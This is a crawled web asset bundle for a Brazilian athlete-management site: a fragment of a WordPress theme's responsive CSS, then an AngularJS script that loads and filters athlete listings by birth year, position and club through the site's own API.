/*//// 
stacked clomuns & posts */

/* columns */
#footer .foocol,
.blocker,
.eightcol,
.fourcol,
.footer-logo,
.bottom-menu,
{
    padding: 0 0 !important;
    width: 100%;
	margin:0 auto !important;
	float:none !important;
	display:block;
	width:100%;
	border-left: none;
	border-right:none;
}


#sidebar,
.foocol,
.foocol.first{ max-width:300px; width:100%; float:none !important; margin:0 auto !important; padding:0 0 !important;}

/* posts */

.postbarLeft .eightcol {float: none !important;}

.page #content .item_inn{  margin:0 0 0 0; }

.has-post-thumbnail .postbar {
    margin-top: 0;
}

.postbarLeft div.item { margin-left: 0;}

/*//// 
end stacked colmuns & posts */


/* woocommerce */
#woo-inn{ margin-left:0;}

.woocommerce-page div.product div.summary {
    margin: 0 0 40px 0;
    width: 100%;
}
.woocommerce-page ul.products li.product, .woocommerce ul.products li.product {
    width: 100% !important;
	margin:0 0 30px 0 !important;
}

.woocommerce h1.page-title,
p.woocommerce-result-count{ text-align:center; width:100%;}

.woocommerce #foliocontent .woocommerce-tabs,
.woocommerce #foliocontent .related.products {width: 100%;}

.woocommerce-page #foliosidebar {clear: both;}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float: none;}

.tmnf-sc-quote.left,
.tmnf-sc-quote.right{ width:100%; float:none; margin-left:0; margin-right:0}

.wpcf7-form p.sixcol{
float: none;
margin-right: 0;
width: 100%;
}

/* comments */
.commentlist li.comment {padding: 20px 5px 10px 5px;}
ul.children li.comment:last-child {padding: 20px 0 10px 20px !important;}
.commentlist .avatar {right: 0;left:auto;top: 0;width: 40px;}
li.bypostauthor{ padding-left:10px !important;}


/* other */


.footer-logo {width: 65%;}

.entryhead iframe { max-height: 350px;}

.postbarNone .entryhead {margin: 0 0;}

.entryfull {margin: 0 0;}

.post-previous, .post-next { width: 100%; margin-top:-1px}


.text-action a.actionbutton {
    float: left;
    margin: 30px 0;
    position: relative;
    right: auto;
    top: auto;
}


/*.mmbox,
.mm-info{ height: auto !important;}*/

.mm-info img{position: relative; right:2px; bottom:2px;z-index:0; width:100%;}

.mm-info:nth-child(1){width:50%;}
.mm-info:nth-child(2){width:50%;}
.mm-info:nth-child(3){width:50%;}
.mm-info:nth-child(4){width:50%;}

	
.flexslider img{ width:180% !important; max-width:180% !important; margin:0 -40% !important}

.flexinside {width: 90%;}

.flexinside h1,
.flexinside h2,
.flexinside h3,
.flexinside h4,
.flexinside p,
.flexinside a.su-button {
	margin:4px 0;
}

h2,
.mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2,
.ml-block-ml_2_3_column_block .mm-info h2 {font-size: 2.9vw !important;}

h3, blockquote, .comment-author cite, .authorpage{font-size: 2.2vw !important;}

	
}


@media only screen and (max-width: 589px) {
	
/* posts */

.flexinside h2, h1.entry-title{ font-size: 4.8vw !important;}

h2{font-size: 3.6vw !important;}

.comment-form-author,
.comment-form-email,
.comment-form-url,
#post-nav,
.postauthor{ width:100%;}

#respond textarea{ width:99.5%;}

.entry blockquote {
    margin: 5px 10px;
    padding: 0 20px !important;
}


.scrollTo_top{ right:0; width:100%;}

.meta-single{ padding:10px 0 0 0;}

.meta-single .meta { float: none !important; margin-bottom:5px;}

.postauthor {padding: 10px 20px;}


.blogger { padding: 0 0 0 0;}

.blogger div.post, .blogger div.page{margin:17px auto !important; float:none; width:100%;}

.flexslider img{ width:200% !important; max-width:200% !important; margin:0 -50% !important}


}

@media only screen and (max-width: 425px) {

h2,.mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{font-size: 4.6vw !important;}

h3, blockquote, .comment-author cite, .authorpage {
    font-size: 3.2vw !important;
}

.blogger div.post .entryhead, .blogger div.page .entryhead{ max-width:100%; width:100%; float:none; margin:0 0 20px 0}

.blogger div.post .entryhead img, .blogger div.page .entryhead img{ width:100%;}

.mag-item-big,
.mag-item-small{ width:100%;}

.entryhead iframe { max-height: 200px;}

ul.related,
ul.related li img{ width:100%;}

ul.related li{ width:100% !important; margin:0 0 30px 0; height:auto;}

.footer-logo {width: 85%;}

#titles{ width: 150px !important;}
	.change-language{
		top: -38px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=794
body_size: 570
content:
var app = angular.module('app', []);
app.controller('appCtrl', ['$scope', '$timeout', '$http', '$document', '$interval', function($scope, $timeout, $http, $document, $interval){

	$scope.atletasloading = true;
	$scope.atletas = [];
	// $timeout(function(){
	// 	$scope.atletasloading = false;
	// }, 3000);

	$scope.page = 1;
	$scope.total = 0;
	$scope.processing = false;
	$scope.jogador = "";
	$scope.posicao = "";
	$scope.nascimento = "";
	$scope.clube = "";
	$scope.getAtletas = function(url){
		$scope.atletasloading = true;
		$http.post(url).then(function(response){
			$scope.total = response.data.total;
			var size = response.data.posts.length;
			if($scope.page == 1){
				$scope.atletas = [];
			}
			if(size > 0){
				for (var i = 0; i < size; i++) {
					$scope.atletas.push(response.data.posts[i]);
				}
			}
			$scope.atletasloading = false;
		});
	};

	$scope.filterbyname = function(){
		window.location.href = $scope.jogador;
	};

	$scope.isFiltered = false;
	$scope.filterbyyear = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.nascimento == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
		}
	};

	$scope.filterbyposition = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.posicao == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
		}
	};

	$scope.filterbyclub = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.clube == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
		}
		
	};

	// $scope.filterbyyear2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.nascimento == "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyposition2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.posicao === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyclub2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.clube === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
	// 	}
		
	// };

	$scope.addatletas = function(url, lang){
		$scope.page++;
		var language = "";
		if(lang){
			language = lang;
		}else{
			language = "";
		}
		$scope.getAtletas(url+'api/atletas/get_posts?page='+$scope.page+"&language="+language);
	};

	// linhas
	$scope.linha = 0;
	$interval(function(){
		if($scope.linha == 0){
			$scope.linha = 1;
		}else{
			$scope.linha = 0;
		}
	}, 5000);
	

}]);


jQuery(document).ready(function($){
	$( '.swipebox' ).swipebox();
});